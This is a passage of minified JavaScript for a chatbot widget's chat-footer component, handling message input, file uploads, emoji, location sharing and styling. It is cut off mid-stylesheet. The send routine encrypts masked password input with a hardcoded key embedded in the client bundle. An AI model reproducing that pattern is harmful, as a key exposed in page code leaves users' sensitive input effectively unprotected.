this.padTime(e)}}},vn=n("KMaP"),wn=(n("z1b1"),n("FQmK")),xn=n.n(wn),yn={name:"chat-footer",mixins:[bn,nt],components:{Picker:vn.Picker},data:function(){return{t:X,message:"",rootPath:K(!0),touched:!1,typing:!1,inputWidth:"100%",inputHeight:"35px",throttleInputHandler:null,throttleThumbHandler:null,emojiVisible:!1,animateShake:!1,windowVh:.01*window.innerHeight,resizeInterval:null,showFollowup:!1,followUpQuestions:[],maskInput:!1,signLangEnabled:!1,convertingMsg:"",awatingReply:!1,awatingTimeout:null}},watch:{touched:function(){this.actionBar&&this.scaleInput()},message:function(e){this.typing=!this.theme.showThumbsUp||!!e.length,e.length&&(arabotSelector(".audioAttachment",!0,!1).forEach(function(e){e.pause()}),this.$store.dispatch("emptyQueue"))},awatingReply:function(e){var t=this;if(e){var n=this.$store.getters.theme.delay+3100;this.awatingTimeout=setTimeout(function(){t.awatingReply=!1},n)}else clearTimeout(this.awatingTimeout)}},computed:Re()({},Object(k.c)(["theme","config","fileStorageRules","storageProfileId","botMenu","isLiveAgent"]),{actionBar:function(){return this.fileStorageRules.file_type&&!this.config.requireUserInfo.length||this.$store.getters.isLiveAgent||this.config.shareLocation&&!this.config.requireUserInfo.length||this.config.startChatBtn&&!this.config.requireUserInfo.length||this.config.signLangBtn&&!this.config.requireUserInfo.length},mobileMode:function(){return"mobile"==this.config.mode||"desktop"==this.config.mode},storageRulesExtension:function(){var e={"application/pdf":".pdf","text/plain":".txt","application/rtf":".rtf","text/rtf":".rtf","application/msword":".doc","application/vnd.openxmlformats-officedocument.wordprocessingml.document":".docx","video/mp4":".mp4","audio/mpeg":".mp3","image/png":".png","image/jpeg":".jpg, .jpeg","image/gif":".gif"},t=[];return(t=this.fileStorageRules.file_type&&this.fileStorageRules.file_type.map(function(t){return e[t]})).length?t.join(","):".png,.jpeg,.jpg,.gif,.mp3,.mp4,.pdf,.txt,.rtf,.doc,.docx"},inputPlaceholder:function(){return this.theme.inputPlaceholder[oe(this.theme.defaultLanguage)]}}),mounted:function(){var e=this;this.$nextTick(function(){e.$refs.input.addEventListener("keydown",function(e){8!=e.keyCode&&32!=e.keyCode||e.stopPropagation()})});this.$refs.input;this.mobileMode&&/iPhone|iPad|iPod|Android|webOS|BlackBerry|Windows Phone/i.test(navigator.userAgent),this.theme.showThumbsUp||(this.typing=!0),A.$on("attachFile",this.checkForExpand),A.$on("sendLocation",this.sendUserLocation),this.config.webAppMode&&(this.inputHeight="WEB"==this.config.chatStyle?"55px":"45px"),A.$on("showFlowUpQuestions",function(t){t&&t.length?(e.followUpQuestions=t,e.$nextTick(function(){e.showFollowup=!0})):e.showFollowup=!1}),A.$on("editMsg",function(t){e.message=t,e.$refs.input.focus()}),A.$on("mask-user-input",function(){e.maskInput=!0}),A.$on("ChatBotClosed",function(){e.signLangEnabled=!1}),document.addEventListener("close-sign-lang",function(){e.signLangEnabled=!1}),A.$on("gotBotMessage",function(){e.awatingReply=!1}),A.$on("sendingMsg",function(){e.$store.getters.isLiveAgent||(e.awatingReply=!0)})},methods:Re()({},Object(k.b)(["addMessage","setStorageRules"]),{send:function(e){var t=this,n=e.fromInput,s=void 0===n||n,a=e.text,o=void 0===a?"":a;return h()(d.a.mark(function e(){var n,a,i,r,c,l,u;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.awatingReply){e.next=2;break}return e.abrupt("return");case 2:if(n=t.message,t.maskInput||(n=vt(t.message)),s){e.next=8;break}n=o,e.next=12;break;case 8:if(t.message){e.next=12;break}return t.animateShake=!0,setTimeout(function(){return t.animateShake=!1},1e3),e.abrupt("return");case 12:if(!(t.message.length>4096)){e.next=15;break}return A.$emit("snackbar",{msg:t.t("msg-length-err"),type:"error"}),e.abrupt("return");case 15:t.config.requireUserInfo.length?(a=t.config.requireUserInfo[0],A.$emit("generateBotMessage",{type:"internal_bot_message",payload:n,isReply:!1}),se(a.type,n)?(A.$emit("closeButtons"),(i=JSON.parse(localStorage.getItem("botVariables-"+t.$store.getters.botInfo.botKey)))[t.config.requireUserInfo[0].key]=n,localStorage.setItem("botVariables-"+t.$store.getters.botInfo.botKey,x()(i)),t.$store.dispatch("removeQuestion").then(function(){setTimeout(function(){A.$emit("genUserInfoQuestion")},300)})):(r=he(a,t.theme.defaultLanguage),A.$emit("generateBotMessage",{type:"TEXT",payload:t.t("invalid-value",t.getInvalidMsg(a.type)),isReply:!0,elements:r}))):(c={type:"postback",title:n,payload:n},t.maskInput&&(l="*".repeat(n.length),u=t.$store.getters.config.envId,[11,12,13,15,17].includes(+u)&&(n=xn.a.encrypt(n,"bTLlKRsZbRfWBugfWqLoM9pso31EV2hD4i6Owo/Jm7XLrA6U1wNvOYMHkRSr1QKH").toString()),c={type:"postback",title:l,payload:n},t.maskInput=!1),t.$store.getters.isLiveAgent||(t.awatingReply=!0),A.$emit("handleSendMessage",c)),s&&(t.message="",t.mobileMode&&t.$refs.input.blur());case 17:case"end":return e.stop()}},e,t)}))()},scaleInput:function(){this.$refs.input;if(this.$refs.actionBar){var e=this.$refs.actionBar.clientWidth,t=this.$refs.collapse.clientWidth;this.inputWidth=this.touched?"calc(100% + "+(e-t)+"px)":"100%"}},throttleInput:function(){this.inputHeight=this.config.webAppMode?"WEB"==this.config.chatStyle?"55px":"45px":"35px",this.throttleInputHandler||(this.throttleInputHandler=ne(this.send,1e3)),this.throttleInputHandler({fromInput:!0})},throttleThumb:function(){this.throttleThumbHandler||(this.throttleThumbHandler=ne(this.sendThumbsUp,1e3)),this.throttleThumbHandler({fromInput:!0})},openFilePicker:function(){this.$refs.attachmentInput.click()},uploadFile:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n="TEXT",s=void 0,a=!0,o=void 0,i=e.$refs.attachmentInput.files[0],s=e.t("allowed-files")+" <b style='direction: ltr'> "+e.storageRulesExtension+"</b>",!((i.size/1048576).toFixed(2)<e.fileStorageRules.max_size)){t.next=41;break}if(A.$emit("showUserActionProgress"),!i||!J(i.type,e.fileStorageRules.file_type)){t.next=32;break}if(r={},!e.isLiveAgent){t.next=14;break}return t.next=11,je.uploadFilePublic(i);case 11:r=t.sent,t.next=17;break;case 14:return t.next=16,je.uploadFile(i,e.storageProfileId);case 16:r=t.sent;case 17:if(!l()(r.data||{}).length){t.next=30;break}if(n="attachement",s=(6==e.config.version?r.data.data.url:r.data.fileURL)+"@@"+i.name,a=!1,6!=e.config.version){t.next=25;break}A.$emit("sendWsMessage",r.data.data.url,"FILE"),t.next=28;break;case 25:return t.next=27,je.sendMessage(r.data.fileURL);case 27:o=t.sent;case 28:t.next=32;break;case 30:e.$refs.attachmentInput.value="",s=""+e.t("ops");case 32:if(i&&A.$emit("generateBotMessage",{type:n,payload:s,isReply:a}),A.$emit("hideUserActionProgress"),e.$refs.attachmentInput.value="",!o||!l()(o.data).length){t.next=39;break}return t.next=38,de(1e3);case 38:e.addMessage(o.data);case 39:t.next=44;break;case 41:e.$refs.attachmentInput.value="",s=e.t("size-exceed")+" ("+e.fileStorageRules.max_size+" MB), "+e.t("re-upload"),A.$emit("generateBotMessage",{type:n,payload:s,isReply:a});case 44:case"end":return t.stop()}},t,e)}))()},addEmoji:function(e){var t=this,n=+this.$refs.input.selectionEnd,s=this.message.substring(0,n),a=this.message.substring(n);this.message=""+s+e.native+a,this.$refs.input.focus(),this.$nextTick(function(){t.$refs.input.selectionEnd=n+e.native.length,t.closeEmojiPicker()})},sendThumbsUp:function(){this.send({fromInput:!1,text:"👍"})},openEmojiPicker:function(){this.emojiVisible=!this.emojiVisible},closeEmojiPicker:function(){this.emojiVisible=!1},checkForExpand:function(e){var t=this;setTimeout(function(){t.$nextTick(function(){t.emojiVisible?t.touched=!0:t.touched=!1})},200)},getInvalidMsg:function(e){return"phone"==e?1725==this.$store.getters.botInfo.botKey?this.t("phone-example-2"):this.t("phone-example-1"):this.t(e)||""},shareLocation:function(){navigator.geolocation||A.$emit("openDialog","location",{lat:31.9719432,lng:35.8620189});navigator.geolocation.getCurrentPosition(this.openGoogleMaps,this.positionErrorHandler,{enableHighAccuracy:!0,timeout:5e3})},openGoogleMaps:function(e){A.$emit("openDialog","location",{lat:e.coords.latitude,lng:e.coords.longitude})},sendUserLocation:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s={type:"location",payload:"_arabot_Type_Map:"+e.coords.latitude+","+e.coords.longitude},A.$emit("handleSendMessage",s),n.next=4,de(1e3);case 4:if(6!=t.config.version){n.next=8;break}A.$emit("sendWsMessage",e.coords.latitude+","+e.coords.longitude,"TEXT"),n.next=12;break;case 8:return n.next=10,je.sendMessage(e.coords.latitude+","+e.coords.longitude);case 10:a=n.sent,t.$store.dispatch("addMessage",a.data);case 12:case"end":return n.stop()}},n,t)}))()},positionErrorHandler:function(e){A.$emit("openDialog","location",{lat:31.9719432,lng:35.8620189})},getFooterHTML:function(){var e=this.theme.footer.label[this.theme.defaultLanguage];return e=(e=e.replace("/static/icons/arabot_logo.svg",this.rootPath+"/static/icons/arabot_logo.svg")).replace(/https:\/\/arabot.io\/(\w+)\/contact-us/g,function(e,t){return"https://arabot.io"})},press:function(e){13==e.keyCode&&e.shiftKey&&(this.inputHeight="52px")},newTopic:function(){A.$emit("closeButtons"),A.$emit("handleSendMessage",{title:this.t("new-topic"),value:"PL_RESET_RC_CONVERSATION",type:"postback"},"PAYLOAD")},sendFollowUp:function(e){A.$emit("closeButtons"),this.send({fromInput:!1,text:e}),this.showFollowup=!1,this.followUpQuestions=[]},startChat:function(){var e={title:this.t("start-chat"),type:"postback",value:"PL_GET_STARTED"};A.$emit("handleSendMessage",e,"PAYLOAD")},toggleSignLang:function(){this.signLangEnabled?(this.signLangEnabled=!1,window.MrStopArabotSl&&window.MrStopArabotSl()):(this.signLangEnabled=!0,window.MrStartArabotSl&&window.MrStartArabotSl())}})},_n={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"chat-footer position-relative"},[n("div",{staticClass:"chat-actions position-relative"},[n("div",{staticClass:"d-flex position-relative",class:[{touched:e.touched},{"has-actions":e.actionBar}]},[e.actionBar?n("span",{ref:"collapse",staticClass:"collapse-btn px-1 py-1 cursor-p position-absolute bg-white fade-on-touch"},[n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})])]):e._e(),e._v(" "),e.actionBar?n("div",{ref:"actionBar",staticClass:"px-1 d-flex align-items-center"},[e.showMenuIcon&&!e.webViewOpened?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.openMenu}},[n("svg",{staticClass:"icon-v-menu exclude cursor-p",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,16A2,2 0 0,1 14,18A2,2 0 0,1 12,20A2,2 0 0,1 10,18A2,2 0 0,1 12,16M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M12,4A2,2 0 0,1 14,6A2,2 0 0,1 12,8A2,2 0 0,1 10,6A2,2 0 0,1 12,4Z"}})])]):e._e(),e._v(" "),e.fileStorageRules.file_type&&!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.openFilePicker}},[n("svg",{staticClass:"attachment-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M7.5,18A5.5,5.5 0 0,1 2,12.5A5.5,5.5 0 0,1 7.5,7H18A4,4 0 0,1 22,11A4,4 0 0,1 18,15H9.5A2.5,2.5 0 0,1 7,12.5A2.5,2.5 0 0,1 9.5,10H17V11.5H9.5A1,1 0 0,0 8.5,12.5A1,1 0 0,0 9.5,13.5H18A2.5,2.5 0 0,0 20.5,11A2.5,2.5 0 0,0 18,8.5H7.5A4,4 0 0,0 3.5,12.5A4,4 0 0,0 7.5,16.5H17V18H7.5Z"}})])]):e._e(),e._v(" "),!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent?n("input",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],ref:"attachmentInput",attrs:{type:"file",accept:e.storageRulesExtension,"aria-label":"inputed file"},on:{change:e.uploadFile}}):e._e(),e._v(" "),e.config.startChatBtn?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 start-chat",attrs:{role:"button"},on:{click:e.startChat}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M12,3L20,9V21H15V14H9V21H4V9L12,3Z"}})])]):e._e(),e._v(" "),e.config.signLangBtn?n("a",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 start-chat sign-lang",attrs:{href:"javascript:;",role:"button",title:e.t("sign-language"),"aria-label":e.t("sign-language")},on:{click:e.toggleSignLang}},[e.signLangEnabled?n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M7.5 4C7.9 3.6 8.5 3.6 8.9 4L11.8 7C11 7.4 10.6 7.6 10.2 8.2L7.5 5.5C7.1 5.1 7.1 4.4 7.5 4M6.3 7.2C6.7 6.8 7.3 6.8 7.7 7.2L9.6 9.2C9.4 9.8 9.3 10.5 9.4 11H8.6L6.3 8.6C5.9 8.2 5.9 7.6 6.3 7.2M19 21.5C19 22.9 17.9 24 16.5 24H5.5C5 24 4.5 23.5 4.5 23S5 22 5.5 22H10V21H4C3.5 21 3 20.5 3 20S3.5 19 4 19H10V18H3C2.5 18 2 17.5 2 17S2.5 16 3 16H10V15H4.5C4 15 3.5 14.5 3.5 14S4 13 4.5 13H12.5L11.6 11.1C11.2 10.4 11.5 9.5 12.3 9.1L12.5 9L18.2 14.5C18.7 15 19 15.6 19 16.3V21.5M22 11.3C22 12 21.7 12.6 21.2 13.1L20.3 13.9C20.1 13.6 19.9 13.3 19.6 13L19 12.4L15.4 9L12.7 6.6L8.9 2.6C8.5 2.2 8.5 1.6 8.9 1.2C9.3 .8 9.9 .8 10.3 1.2L15.1 6.3L15.8 5.6L12 1.6C11.6 1.2 11.6 .6 12 .2S13-.2 13.4 .2L18.9 6L19.6 4C20.1 3.4 21 3 21.7 3.2L22 3.3V11.3Z"}})]):n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M7.5 4C7.9 3.6 8.5 3.6 8.9 4L11.8 7C11 7.4 10.6 7.6 10.2 8.2L7.5 5.5C7.1 5.1 7.1 4.4 7.5 4M6.3 7.2C6.7 6.8 7.3 6.8 7.7 7.2L9.6 9.2C9.4 9.8 9.3 10.5 9.4 11H8.6L6.3 8.6C5.9 8.2 5.9 7.6 6.3 7.2M18.2 14.5L12.5 9L12.2 9.1C11.5 9.5 11.2 10.4 11.5 11.1L12.4 13H4.4C3.9 13 3.4 13.5 3.4 14S3.9 15 4.4 15H10V16H3C2.5 16 2 16.5 2 17S2.5 18 3 18H10V19H4C3.5 19 3 19.5 3 20S3.5 21 4 21H10V22H5.5C5 22 4.5 22.5 4.5 23S5 24 5.5 24H16.5C17.9 24 19 22.9 19 21.5V16.3C19 15.6 18.7 14.9 18.2 14.5M17 21C17 21.5 16.5 22 16 22H12V15H14V13.2L16.7 15.7C16.9 15.9 17 16.2 17 16.4V21M22 11.3C22 12 21.7 12.6 21.2 13.1L20.3 13.9C20.1 13.6 19.9 13.3 19.6 13L19 12.4L19.7 11.7C19.9 11.5 20 11.2 20 11V7.3L18.7 8.5L17.3 7L15.4 9L12.7 6.6L8.9 2.6C8.5 2.2 8.5 1.6 8.9 1.2C9.3 .8 9.9 .8 10.3 1.2L15.1 6.3L15.8 5.6L12 1.6C11.6 1.2 11.6 .6 12 .2S13-.2 13.4 .2L18.9 6L19.6 4C20.1 3.4 21 3 21.7 3.2L22 3.3V11.3Z"}})])]):e._e(),e._v(" "),e.config.shareLocation&&!e.config.requireUserInfo.length?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"cursor-p px-1 mt-n2",attrs:{role:"button"},on:{click:e.shareLocation}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z"}})])]):e._e()]):e._e(),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.maskInput,expression:"!maskInput"}],staticClass:"input-container position-relative",class:{animateShake:e.animateShake}},[e.config.voice&&!e.recording?n("span",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"voice-trigger position-absolute cursor-p",class:{val:e.config.shareLocation&&!e.config.requireUserInfo.length&&(e.fileStorageRules.file_type&&!e.config.requireUserInfo.length||e.$store.getters.isLiveAgent)},attrs:{role:"button"},on:{click:e.startRecording,touchend:function(t){return t.stopPropagation(),e.startRecording.apply(null,arguments)}}},[n("svg",{staticClass:"position-relative",staticStyle:{top:"5px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z"}})])]):e._e(),e._v(" "),n("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:e.message,expression:"message",modifiers:{trim:!0}}],ref:"input",staticClass:"message-input form-control position-absolute pb-2",class:[{hasEInput:e.config.emoji},{hasVInput:e.config.voice}],style:{height:e.inputHeight},attrs:{placeholder:e.inputPlaceholder},domProps:{value:e.message},on:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.shiftKey?t.ctrlKey||t.altKey||t.metaKey?null:e.press.apply(null,arguments):null)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:void t.preventDefault())}],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.throttleInput.apply(null,arguments))},focus:function(t){e.touched=!0},blur:[e.checkForExpand,function(t){return e.$forceUpdate()}],input:function(t){t.target.composing||(e.message=t.target.value.trim())}}}),e._v(" "),e.convertingMsg?n("div",{staticClass:"converting-msg",style:{height:e.inputHeight}},[e._v("\n                        "+e._s(e.convertingMsg)+"\n                    ")]):e._e(),e._v(" "),e.config.emoji?n("span",{staticClass:"emoji-trigger position-absolute cursor-p py-1",on:{click:function(t){return t.target!==t.currentTarget?null:e.openEmojiPicker.apply(null,arguments)}}},[n("svg",{class:{activeE:e.emojiVisible},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"},on:{click:function(t){return t.target!==t.currentTarget?null:e.openEmojiPicker.apply(null,arguments)}}},[e.emojiVisible?n("path",{attrs:{fill:e.theme.themeColor,d:"M12,2C6.47,2 2,6.47 2,12C2,17.53 6.47,22 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2M12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20M13,9.94L14.06,11L15.12,9.94L16.18,11L17.24,9.94L15.12,7.82L13,9.94M8.88,9.94L9.94,11L11,9.94L8.88,7.82L6.76,9.94L7.82,11L8.88,9.94M12,17.5C14.33,17.5 16.31,16.04 17.11,14H6.89C7.69,16.04 9.67,17.5 12,17.5Z"}}):n("path",{attrs:{fill:"#616161",d:"M20,12A8,8 0 0,0 12,4A8,8 0 0,0 4,12A8,8 0 0,0 12,20A8,8 0 0,0 20,12M22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2A10,10 0 0,1 22,12M10,9.5C10,10.3 9.3,11 8.5,11C7.7,11 7,10.3 7,9.5C7,8.7 7.7,8 8.5,8C9.3,8 10,8.7 10,9.5M17,9.5C17,10.3 16.3,11 15.5,11C14.7,11 14,10.3 14,9.5C14,8.7 14.7,8 15.5,8C16.3,8 17,8.7 17,9.5M12,17.23C10.25,17.23 8.71,16.5 7.81,15.42L9.23,14C9.68,14.72 10.75,15.23 12,15.23C13.25,15.23 14.32,14.72 14.77,14L16.19,15.42C15.29,16.5 13.75,17.23 12,17.23Z"}})]),e._v(" "),n("Picker",{directives:[{name:"show",rawName:"v-show",value:e.emojiVisible,expression:"emojiVisible"},{name:"closable",rawName:"v-closable",value:{handler:"closeEmojiPicker",exclude:[".emoji-mart",".emoji-trigger"],flag:!0},expression:"{handler: 'closeEmojiPicker',exclude: ['.emoji-mart','.emoji-trigger'],flag: true}"}],key:e.$store.getters.theme.defaultLanguage,staticClass:"z-5",attrs:{title:"Pick your emoji...",emoji:"point_up",showPreview:!1,i18n:e.t("emoji"),exclude:["objects","symbols","recent"],native:!0},on:{select:e.addEmoji}})],1):e._e()]),e._v(" "),e.maskInput?n("div",{staticClass:"input-container position-relative",class:{animateShake:e.animateShake}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.message,expression:"message"}],staticClass:"message-input form-control position-absolute pb-2",attrs:{id:"",name:"new-password",autocomplete:"off",type:"password",placeholder:e.theme.inputPlaceholder[e.theme.defaultLanguage]},domProps:{value:e.message},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.throttleInput.apply(null,arguments))},keydown:function(e){e.stopPropagation()},input:function(t){t.target.composing||(e.message=t.target.value)}}})]):e._e(),e._v(" "),e.typing||e.config.requireUserInfo.length?n("span",{staticClass:"px-2 cursor-p",staticStyle:{height:"42.5px"},on:{click:e.send}},[n("svg",{staticClass:"position-relative reversable-svg",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:e.awatingReply?"#d3d3d3":"#616161",d:"M2,21L23,12L2,3V10L17,12L2,14V21Z"}})])]):n("span",{staticClass:"px-2 cursor-p reversable-svg",staticStyle:{height:"42.5px"},on:{click:e.throttleThumb}},[n("svg",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"position-relative",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z"}})])])]),e._v(" "),e.config.voice&&e.recording?n("div",{staticClass:"recorder-actions d-flex align-items-center position-absolute"},[n("div",{staticClass:"audio-recorder"},[n("span",{staticClass:"bin-icon cursor-p d-inline-flex px-1 mr-2 text-danger position-relative z-3",attrs:{role:"button"},on:{click:e.cancelRecording,touchend:function(t){return t.stopPropagation(),e.cancelRecording.apply(null,arguments)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 10 2 L 9 3 L 4 3 L 4 5 L 7 5 L 17 5 L 20 5 L 20 3 L 15 3 L 14 2 L 10 2 z M 5 7 L 5 20 C 5 21.1 5.9 22 7 22 L 17 22 C 18.1 22 19 21.1 19 20 L 19 7 L 5 7 z",fill:"currentColor"}})])]),e._v(" "),n("div",{staticClass:"d-flex timer"},[n("span",[e._v(e._s(e.minutes))]),n("span",[e._v(":")]),n("span",[e._v(e._s(e.seconds))])]),e._v(" "),n("div",{ref:"visualizeAudio",staticClass:"position-absolute w-100"},[n("canvas",{attrs:{id:"visualizeAudio",height:"32",width:"200"}})])]),e._v(" "),n("span",{staticClass:"d-flex px-2 cursor-p ml-auto mt-n2 reversable-svg",on:{click:e.stopRecording}},[n("svg",{staticClass:"position-relative",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M2,21L23,12L2,3V10L17,12L2,14V21Z"}})])])]):e._e()]),e._v(" "),e.theme.footer&&e.theme.footer.enabled?[n("div",{staticClass:"arabot-prompt d-flex align-items-center justify-content-center pb-1 mx-1 text-primary",domProps:{innerHTML:e._s(e.getFooterHTML())}})]:e._e(),e._v(" "),n("custom-styles",{key:e.inputWidth},[e._v("\n            .bootstrap-iso .message-input {\n                width: "+e._s(e.inputWidth)+"\n            }\n            .bootstrap-iso .activeE::before {\n                color: "+e._s(e.theme.themeColor)+";\n            }\n            .bootstrap-iso .audio-recorder {\n                position: relative;\n                overflow: hidden;\n                display: flex;\n                flex-grow: 1;\n                align-items: center;\n                background: #f0f0f2;\n                border-radius: 20px;\n                padding: 3px;\n                max-width: calc(100% - 32px);\n                height: 35px;\n            }\n            .bootstrap-iso .audio-recorder canvas {\n                position: relative;\n                bottom: -21px;\n            }\n            .bootstrap-iso .audio-recorder .timer {\n                color: #374151;\n                padding-top: 3px;\n                font-size: 13px;\n            }\n        ")]),e._v(" "),n("custom-styles",[e._v("\n            .bootstrap-iso .chat-footer {\n                box-shadow: 0 -2px 10px rgba(255,255,255,0.7);\n                z-index: 4;\n            }\n            .bootstrap-iso .chat-actions {\n                padding: 10px 8px;\n            }\n            .bootstrap-iso .chat-actions .chat-i {\n                font-size: 24px;\n            }\n            .bootstrap-iso .input-container {\n                flex-grow: 1;\n            }\n            .bootstrap-iso .message-input {\n                background: #f0f0f2;\n                height: 35px;\n                top: 0;\n                right: 0;\n                transition: width 0.15s cubic-bezier(0.65, 0.05, 0.36, 1);\n                resize: none;\n                overflow: hidden;\n                font-size: 16px;\n            }\n            .bootstrap-iso .chat-rtl .message-input {\n                right: auto;\n                left: 0;\n            }\n            .bootstrap-iso .message-input:focus {\n                background: #f0f0f2;\n            }\n            .bootstrap-iso .fade-on-touch {\n                opacity: 0;\n                z-index: 1;\n                pointer-events: none;\n                transition: opacity .1s ease-in-out 0.15s;\n            }\n            .bootstrap-iso .touched .fade-on-touch {\n                opacity: 1;\n                pointer-events: initial;\n            }\n            .bootstrap-iso .arabot-prompt {\n                font-size: 12px;\n            }\n            .bootstrap-iso .chat-rtl .icon-thumbs-up, .bootstrap-iso .chat-rtl .icon-sent {\n                transform: scale3d(-1, 1, 1);\n            }\n            .bootstrap-iso .bin-icon {\n                width: 32px;\n                height: 32px;\n            }\n            .bootstrap-iso .opacity-0::before {\n                opacity: 0;\n            }\n            .bootstrap-iso .emoji-trigger {\n                right: 6px;\n            }\n            .bootstrap-iso .chat-rtl .emoji-trigger {\n                right: auto;\n                left: 6px;\n            }\n            .bootstrap-iso .hasEInput {\n                padding: 6px 32px 6px 16px;\n            }\n            .bootstrap-iso .chat-rtl .hasEInput {\n                padding: 6px 16px 6px 32px;\n            }\n            .bootstrap-iso .hasVInput {\n                padding: 6px 16px 6px 32px;\n            }\n            .bootstrap-iso .chat-rtl .hasVInput {\n                padding: 6px 32px 6px 16px;\n            }\n            .bootstrap-iso .hasVInput.hasEInput, .bootstrap-iso .chat-rtl .hasVInput.hasEInput {\n                padding: 6px 32px;\n            }\n            .bootstrap-iso .emoji-mart {\n                position: absolute;\n                bottom: 40px;\n                right: -25px;\n                max-width: 305px;\n            }\n            .bootstrap-iso .chat-rtl .emoji-mart {\n                left: -25px;\n                right: auto;\n            }\n            .bootstrap-iso .font-9 {\n                font-size: 9px;\n            }\n            @keyframes fadeinOut {\n                0%   { opacity: 0; }\n                100% { opacity: 1; }\n            }\n            @keyframes jump {\n                0% {\n                    transform: rotate(0deg);\n                    opacity: 1;\n                }\n                50% {\n                    bottom: 100px;\n                    transform: rotate(360deg);\n                    opacity: 1;\n                }\n                85% {\n                    transform: rotate(360deg);\n                    opacity: 0;\n                }\n                100% {\n                    bottom: 30px;\n                    transform: rotate(360deg);\n                    opacity: 0;\n                }\n            }\n            .bootstrap-iso .animateShake {\n                animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;\n                transform: translate3d(0, 0, 0);\n                backface-visibility: hidden;\n                perspective: 1000px;\n            }\n            